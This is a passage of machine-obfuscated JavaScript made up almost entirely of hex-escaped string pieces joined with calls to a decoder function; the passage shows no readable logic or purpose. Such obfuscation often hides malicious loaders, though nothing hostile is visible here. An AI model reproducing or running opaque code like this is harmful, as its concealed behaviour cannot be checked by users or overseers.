x27\x2c\x5c\x27\x5c\x5c\x36\x5c'+'\x5c\x32\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x33\x61')+_0x3c0ff8('\x30\x78\x34\x30\x35')+'\x76\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x33\x62\x62')+'\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x32\x38\x36')+_0x3c0ff8('\x30\x78\x61\x63\x31')+_0x3c0ff8('\x30\x78\x64\x37\x30')+_0x3c0ff8('\x30\x78\x62\x61\x63')+_0x3c0ff8('\x30\x78\x63\x63\x65')+_0x3c0ff8('\x30\x78\x65\x34\x32')+_0x3c0ff8('\x30\x78\x36\x65\x61')+_0x3c0ff8('\x30\x78\x33\x37\x37')+_0x3c0ff8('\x30\x78\x61\x63\x38')+_0x3c0ff8('\x30\x78\x35\x63\x63')+_0x3c0ff8('\x30\x78\x65\x62\x65')+'\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x38')+'\x5c\x62\x5c\x5c\x70\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x38\x36')+'\x5c\x5c\x5a\x5c\x5c\x71\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x32\x35\x37')+_0x3c0ff8('\x30\x78\x38\x36\x61')+_0x3c0ff8('\x30\x78\x38\x39\x65')+_0x3c0ff8('\x30\x78\x61\x36\x39')+_0x3c0ff8('\x30\x78\x61\x37\x37')+'\x35\x5c\x5c\x31\x67\x5c\x5c\x32\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x35\x65')+'\x37\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44'+'\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x31\x35'+_0x3c0ff8('\x30\x78\x66\x61\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x35\x66\x33')+_0x3c0ff8('\x30\x78\x35\x62\x61')+'\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x34\x62\x31')+_0x3c0ff8('\x30\x78\x31\x31\x64\x63')+'\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48'+_0x3c0ff8('\x30\x78\x31\x32\x36\x33')+_0x3c0ff8('\x30\x78\x63\x36\x30')+_0x3c0ff8('\x30\x78\x33\x61\x63')+_0x3c0ff8('\x30\x78\x63\x65\x38')+_0x3c0ff8('\x30\x78\x39\x61\x33')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x64\x64\x35')+_0x3c0ff8('\x30\x78\x64\x66\x30')+_0x3c0ff8('\x30\x78\x38\x32\x36')+_0x3c0ff8('\x30\x78\x33\x61\x35')+_0x3c0ff8('\x30\x78\x62\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x63\x36')+_0x3c0ff8('\x30\x78\x36\x31\x61')+_0x3c0ff8('\x30\x78\x31\x32\x32\x35')+_0x3c0ff8('\x30\x78\x38\x35\x36')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x65')+_0x3c0ff8('\x30\x78\x34\x33\x32')+'\x27\x5c\x5c\x52\x5c\x5c\x36\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x38\x30\x65')+_0x3c0ff8('\x30\x78\x64\x37\x34')+_0x3c0ff8('\x30\x78\x31\x31\x39\x31')+_0x3c0ff8('\x30\x78\x61\x35\x61')+_0x3c0ff8('\x30\x78\x35\x62\x66')+'\x5c\x5c\x6d\x5c\x5c\x70\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x35\x31\x63')+'\x36\x5c\x5c\x61\x5c\x5c\x31\x4e\x5c\x5c'+'\x32\x76\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c'+'\x31\x51\x5c\x5c\x31\x4a\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x39\x39\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x39\x37\x30')+_0x3c0ff8('\x30\x78\x34\x31\x64')+_0x3c0ff8('\x30\x78\x39\x31\x37')+'\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41'+_0x3c0ff8('\x30\x78\x31\x31\x38\x32')+'\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36'+'\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x37'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x62\x37')+_0x3c0ff8('\x30\x78\x31\x30\x63\x34')+_0x3c0ff8('\x30\x78\x62\x32\x63')+_0x3c0ff8('\x30\x78\x39\x34\x32')+_0x3c0ff8('\x30\x78\x35\x61\x35')+'\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b')+('\x5c\x5c\x31\x4e\x5c\x5c\x74\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x64\x33\x39')+_0x3c0ff8('\x30\x78\x31\x32\x33\x38')+_0x3c0ff8('\x30\x78\x34\x34\x38')+_0x3c0ff8('\x30\x78\x37\x65\x65')+_0x3c0ff8('\x30\x78\x34\x64\x32')+_0x3c0ff8('\x30\x78\x37\x39\x31')+'\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c'+_0x3c0ff8('\x30\x78\x33\x65\x66')+_0x3c0ff8('\x30\x78\x61\x61\x65')+'\x5c\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c'+'\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x36\x64')+_0x3c0ff8('\x30\x78\x39\x62\x62')+_0x3c0ff8('\x30\x78\x31\x30\x63\x64')+'\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x33\x37\x34')+_0x3c0ff8('\x30\x78\x31\x62\x30')+_0x3c0ff8('\x30\x78\x65\x31\x66')+_0x3c0ff8('\x30\x78\x31\x63\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x62')+_0x3c0ff8('\x30\x78\x64\x30\x31')+_0x3c0ff8('\x30\x78\x66\x66\x34')+_0x3c0ff8('\x30\x78\x35\x30\x30')+_0x3c0ff8('\x30\x78\x35\x66\x34')+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x30')+_0x3c0ff8('\x30\x78\x36\x33\x61')+_0x3c0ff8('\x30\x78\x34\x61\x36')+_0x3c0ff8('\x30\x78\x36\x32\x32')+'\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x31\x31\x66\x32')+'\x5c\x35\x5c\x5c\x31\x4d\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x39\x64\x61')+'\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x70\x5c'+'\x5c\x69\x5c\x5c\x36\x5c\x5c\x71\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x63')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x66\x39')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x38\x39\x37')+_0x3c0ff8('\x30\x78\x39\x62\x31')+_0x3c0ff8('\x30\x78\x63\x34\x36')+'\x65\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x64\x34\x66')+_0x3c0ff8('\x30\x78\x31\x31\x34\x38')+_0x3c0ff8('\x30\x78\x35\x33\x61')+_0x3c0ff8('\x30\x78\x65\x35\x37')+_0x3c0ff8('\x30\x78\x66\x64\x38')+'\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x34\x64\x36')+_0x3c0ff8('\x30\x78\x37\x66\x34')+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x33\x65\x36')+'\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x39')+'\x5c\x71\x5c\x5c\x76\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x64\x32')+_0x3c0ff8('\x30\x78\x36\x37\x33')+_0x3c0ff8('\x30\x78\x39\x37\x35')+_0x3c0ff8('\x30\x78\x36\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x30')+_0x3c0ff8('\x30\x78\x61\x30\x33')+_0x3c0ff8('\x30\x78\x39\x63\x33')+_0x3c0ff8('\x30\x78\x39\x34\x36')+'\x69\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x64\x33\x31')+_0x3c0ff8('\x30\x78\x38\x35\x36')+'\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x36\x31\x34')+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x61\x33\x31')+_0x3c0ff8('\x30\x78\x34\x32\x35')+'\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x37\x5c'+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x31\x63\x38')+'\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x34\x34\x39')+_0x3c0ff8('\x30\x78\x62\x34\x38')+'\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x37')+'\x34\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x32\x31\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x62'+'\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x63\x36\x30')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x5a\x5c'+_0x3c0ff8('\x30\x78\x31\x61\x61')+'\x37\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x62\x36')+_0x3c0ff8('\x30\x78\x31\x32\x32\x36')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x37\x65\x66')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x66'))+(_0x3c0ff8('\x30\x78\x32\x65\x61')+_0x3c0ff8('\x30\x78\x38\x32\x62')+_0x3c0ff8('\x30\x78\x31\x31\x37\x66')+_0x3c0ff8('\x30\x78\x35\x38\x38')+_0x3c0ff8('\x30\x78\x64\x37\x66')+_0x3c0ff8('\x30\x78\x64\x39\x66')+'\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+'\x5c\x79\x5c\x5c\x4a\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x66\x65\x66')+_0x3c0ff8('\x30\x78\x37\x35\x64')+_0x3c0ff8('\x30\x78\x33\x34\x66')+_0x3c0ff8('\x30\x78\x35\x33\x31')+_0x3c0ff8('\x30\x78\x65\x37\x64')+_0x3c0ff8('\x30\x78\x63\x33\x66')+_0x3c0ff8('\x30\x78\x38\x30\x31')+_0x3c0ff8('\x30\x78\x32\x39\x37')+'\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x31\x32\x30\x64')+_0x3c0ff8('\x30\x78\x38\x63\x35')+'\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x41\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x38\x30')+_0x3c0ff8('\x30\x78\x31\x31\x34\x33')+'\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x63\x66')+_0x3c0ff8('\x30\x78\x61\x37\x65')+_0x3c0ff8('\x30\x78\x37\x34\x38')+_0x3c0ff8('\x30\x78\x63\x64\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x37')+_0x3c0ff8('\x30\x78\x38\x62\x61')+'\x5c\x5c\x31\x31\x5c\x5c\x31\x4a\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x31')+_0x3c0ff8('\x30\x78\x66\x63\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x38')+_0x3c0ff8('\x30\x78\x32\x63\x64')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x37\x31\x65')+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x38\x30\x38')+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x31\x30\x31\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x37')+_0x3c0ff8('\x30\x78\x63\x39\x66')+_0x3c0ff8('\x30\x78\x34\x33\x38')+_0x3c0ff8('\x30\x78\x62\x64\x61')+_0x3c0ff8('\x30\x78\x63\x62\x34')+_0x3c0ff8('\x30\x78\x66\x38\x38')+_0x3c0ff8('\x30\x78\x31\x30\x62\x32')+_0x3c0ff8('\x30\x78\x32\x39\x39')+'\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x64')+_0x3c0ff8('\x30\x78\x39\x35\x62')+_0x3c0ff8('\x30\x78\x38\x30\x39')+_0x3c0ff8('\x30\x78\x39\x64\x39')+_0x3c0ff8('\x30\x78\x32\x34\x39')+_0x3c0ff8('\x30\x78\x37\x63\x66')+'\x5c\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x64')+'\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x36')+_0x3c0ff8('\x30\x78\x38\x34\x30')+_0x3c0ff8('\x30\x78\x61\x35\x39')+'\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x35\x61')+_0x3c0ff8('\x30\x78\x34\x37\x64')+_0x3c0ff8('\x30\x78\x66\x32\x63')+_0x3c0ff8('\x30\x78\x39\x36\x62')+_0x3c0ff8('\x30\x78\x34\x64\x66')+_0x3c0ff8('\x30\x78\x37\x34\x61')+_0x3c0ff8('\x30\x78\x38\x37\x30')+_0x3c0ff8('\x30\x78\x39\x30\x38')+_0x3c0ff8('\x30\x78\x65\x30\x30')+_0x3c0ff8('\x30\x78\x62\x31\x38')+_0x3c0ff8('\x30\x78\x33\x36\x62')+_0x3c0ff8('\x30\x78\x37\x39\x34')+_0x3c0ff8('\x30\x78\x66\x38\x62')+'\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x36\x61')+_0x3c0ff8('\x30\x78\x62\x30\x33')+_0x3c0ff8('\x30\x78\x37\x39\x66')+_0x3c0ff8('\x30\x78\x31\x30\x65\x65')+'\x5c\x51\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x62')+'\x5c\x5c\x31\x44\x5c\x5c\x4d\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x65\x61\x38')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x61\x65\x64')+_0x3c0ff8('\x30\x78\x34\x65\x30')+'\x6d\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x62\x62')+_0x3c0ff8('\x30\x78\x31\x31\x35\x62')+_0x3c0ff8('\x30\x78\x35\x39\x63')+'\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x37\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x61')+_0x3c0ff8('\x30\x78\x61\x37\x65')+'\x27\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x37\x35\x62'))+(_0x3c0ff8('\x30\x78\x31\x31\x62\x65')+'\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x62')+_0x3c0ff8('\x30\x78\x36\x33\x65')+_0x3c0ff8('\x30\x78\x36\x38\x35')+'\x5c\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x38\x64')+_0x3c0ff8('\x30\x78\x39\x65\x65')+_0x3c0ff8('\x30\x78\x61\x31\x36')+_0x3c0ff8('\x30\x78\x61\x64\x30')+'\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x66\x62\x65')+'\x5c\x63\x5c\x5c\x65\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x36\x35')+'\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x63')+'\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6a'+_0x3c0ff8('\x30\x78\x34\x30\x62')+_0x3c0ff8('\x30\x78\x31\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x62')+_0x3c0ff8('\x30\x78\x64\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x35')+_0x3c0ff8('\x30\x78\x61\x32\x30')+_0x3c0ff8('\x30\x78\x31\x62\x34')+'\x5c\x31\x42\x5c\x5c\x32\x36\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x63\x33\x39')+_0x3c0ff8('\x30\x78\x35\x35\x63')+_0x3c0ff8('\x30\x78\x31\x66\x36')+_0x3c0ff8('\x30\x78\x63\x61\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x35')+'\x72\x5c\x5c\x31\x6c\x5c\x5c\x31\x68\x5c'+'\x5c\x31\x51\x5c\x5c\x32\x38\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x61\x30\x32')+_0x3c0ff8('\x30\x78\x61\x31\x63')+_0x3c0ff8('\x30\x78\x33\x37\x39')+'\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x79\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x33\x38\x62')+_0x3c0ff8('\x30\x78\x61\x30\x39')+_0x3c0ff8('\x30\x78\x37\x39\x37')+'\x32\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x48'+_0x3c0ff8('\x30\x78\x31\x32\x30\x61')+_0x3c0ff8('\x30\x78\x61\x39\x31')+'\x31\x5c\x5c\x55\x5c\x5c\x78\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c'+'\x45\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x61\x39\x38')+_0x3c0ff8('\x30\x78\x32\x63\x39')+_0x3c0ff8('\x30\x78\x31\x63\x30')+_0x3c0ff8('\x30\x78\x31\x32\x30\x62')+_0x3c0ff8('\x30\x78\x39\x36\x64')+'\x45\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x35\x39\x36')+_0x3c0ff8('\x30\x78\x38\x37\x34')+'\x2c\x5c\x27\x5c\x5c\x33\x64\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x31\x30\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x35')+'\x41\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x38\x32')+_0x3c0ff8('\x30\x78\x35\x32\x37')+_0x3c0ff8('\x30\x78\x35\x31\x37')+_0x3c0ff8('\x30\x78\x32\x31\x30')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x2c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x32\x66')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x63\x64\x39')+_0x3c0ff8('\x30\x78\x31\x30\x31\x36')+_0x3c0ff8('\x30\x78\x65\x64\x65')+_0x3c0ff8('\x30\x78\x65\x39\x38')+_0x3c0ff8('\x30\x78\x33\x39\x37')+_0x3c0ff8('\x30\x78\x32\x38\x61')+'\x71\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x65')+_0x3c0ff8('\x30\x78\x38\x35\x36')+'\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x62\x36\x63')+_0x3c0ff8('\x30\x78\x39\x38\x39')+'\x27\x5c\x5c\x31\x31\x5c\x5c\x35\x5c\x5c'+'\x64\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x38\x31\x38')+'\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x30\x36')+_0x3c0ff8('\x30\x78\x66\x30\x66')+_0x3c0ff8('\x30\x78\x36\x62\x39')+_0x3c0ff8('\x30\x78\x31\x62\x35')+_0x3c0ff8('\x30\x78\x39\x38\x65')+_0x3c0ff8('\x30\x78\x35\x30\x32')+_0x3c0ff8('\x30\x78\x65\x39\x61')+_0x3c0ff8('\x30\x78\x32\x63\x63')+_0x3c0ff8('\x30\x78\x63\x39\x33')+_0x3c0ff8('\x30\x78\x65\x63\x35')+_0x3c0ff8('\x30\x78\x34\x65\x33')+'\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x64\x34\x38')+_0x3c0ff8('\x30\x78\x33\x61\x38')+_0x3c0ff8('\x30\x78\x36\x63\x64'))+('\x32\x31\x5c\x5c\x44\x5c\x5c\x31\x44\x5c'+_0x3c0ff8('\x30\x78\x66\x37\x34')+_0x3c0ff8('\x30\x78\x36\x66\x64')+_0x3c0ff8('\x30\x78\x62\x35\x32')+'\x65\x5c\x5c\x6c\x5c\x5c\x31\x5a\x5c\x5c'+'\x62\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x2c'+_0x3c0ff8('\x30\x78\x65\x38\x37')+_0x3c0ff8('\x30\x78\x31\x31\x66\x62')+_0x3c0ff8('\x30\x78\x65\x66\x36')+_0x3c0ff8('\x30\x78\x34\x34\x30')+_0x3c0ff8('\x30\x78\x33\x32\x62')+_0x3c0ff8('\x30\x78\x38\x36\x64')+_0x3c0ff8('\x30\x78\x61\x38\x33')+'\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x61')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x33\x61\x37')+_0x3c0ff8('\x30\x78\x32\x66\x30')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x65\x32')+_0x3c0ff8('\x30\x78\x63\x37\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x61'+'\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c'+'\x5c\x6a\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x38\x34')+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x35\x32\x38')+'\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x36')+_0x3c0ff8('\x30\x78\x65\x36\x35')+_0x3c0ff8('\x30\x78\x32\x34\x64')+_0x3c0ff8('\x30\x78\x62\x37\x61')+_0x3c0ff8('\x30\x78\x39\x65\x62')+_0x3c0ff8('\x30\x78\x38\x66\x63')+'\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x79'+'\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x66')+_0x3c0ff8('\x30\x78\x39\x61\x30')+_0x3c0ff8('\x30\x78\x64\x62\x38')+_0x3c0ff8('\x30\x78\x62\x36\x35')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x39\x64\x36')+_0x3c0ff8('\x30\x78\x64\x38\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x30')+_0x3c0ff8('\x30\x78\x65\x63\x37')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x35\x39\x39')+_0x3c0ff8('\x30\x78\x32\x36\x61')+_0x3c0ff8('\x30\x78\x38\x38\x63')+'\x41\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x62'+'\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x62\x61')+_0x3c0ff8('\x30\x78\x64\x63\x38')+_0x3c0ff8('\x30\x78\x64\x64\x38')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+'\x31\x50\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x38\x33')+'\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x32\x32\x65')+_0x3c0ff8('\x30\x78\x34\x65\x35')+_0x3c0ff8('\x30\x78\x36\x65\x34')+_0x3c0ff8('\x30\x78\x62\x64\x39')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x66\x65\x30')+_0x3c0ff8('\x30\x78\x39\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x35')+'\x5c\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c'+_0x3c0ff8('\x30\x78\x33\x63\x33')+_0x3c0ff8('\x30\x78\x32\x35\x61')+_0x3c0ff8('\x30\x78\x61\x38\x61')+'\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x4d\x5c'+_0x3c0ff8('\x30\x78\x64\x32\x66')+_0x3c0ff8('\x30\x78\x37\x64\x39')+'\x35\x5c\x5c\x44\x5c\x5c\x32\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x37\x33')+_0x3c0ff8('\x30\x78\x38\x36\x65')+'\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+'\x5c\x71\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x63\x65\x62')+'\x27\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41'+_0x3c0ff8('\x30\x78\x31\x32\x32\x66')+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x31\x32\x36\x37')+_0x3c0ff8('\x30\x78\x66\x37\x32')+_0x3c0ff8('\x30\x78\x34\x31\x37')+'\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x61\x62')+'\x5c\x5c\x33\x64\x5c\x5c\x35\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x36')+_0x3c0ff8('\x30\x78\x35\x39\x31')+_0x3c0ff8('\x30\x78\x63\x35\x34')+_0x3c0ff8('\x30\x78\x35\x38\x32')+_0x3c0ff8('\x30\x78\x36\x38\x34')+_0x3c0ff8('\x30\x78\x37\x35\x38')+_0x3c0ff8('\x30\x78\x65\x37\x34')+_0x3c0ff8('\x30\x78\x39\x66\x37')+_0x3c0ff8('\x30\x78\x39\x30\x65')+_0x3c0ff8('\x30\x78\x38\x35\x64'))+(_0x3c0ff8('\x30\x78\x39\x36\x37')+_0x3c0ff8('\x30\x78\x66\x66\x64')+_0x3c0ff8('\x